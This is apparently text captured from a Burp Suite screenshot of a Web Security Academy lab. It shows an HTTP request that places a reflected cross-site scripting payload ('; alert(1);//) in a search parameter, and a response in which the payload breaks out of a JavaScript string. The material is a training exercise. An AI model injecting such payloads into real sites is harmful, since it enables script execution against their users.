 55 https://0a7d00ce04475c44c05... GET /?search=%27%29%3B+alert%281%... ✓ 504 309 HTML Server Error: Gateway Ti... ✓ 79.125.84.16 17:04:53 25 D... 8080
Request
Pretty Raw Hex \n
1 GET /?search=%27%3B+alert%281%29%3B%2F%2F HTTP/1.1
2 Host: 0a7d00ce04475c44c051631e00370005.web-security-academy.net
3 Cookie: session=hUdFRbiIzzlHznoNkWR74mJNSbLyHQaQ
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0a7d00ce04475c44c051631e00370005.web-security-academy.net/?search=%27%29%3B+alert%28
1%29%3B%2F%2F
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8
Response
Pretty Raw Hex Render \n
0 search results for '&apos;; alert(1);//'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '';
alert(1);
//';
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
63 </script>
64 <section class=blog-list>
65 <div class=is-linkback>
66 <a href=/>Back to Blog
</a>
Inspector
Selection 28
Selected text
%27%3B+alert%281%29%3B%2F%2F
Decoded from: URL encoding
'; alert(1);//
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 16
Response Headers 3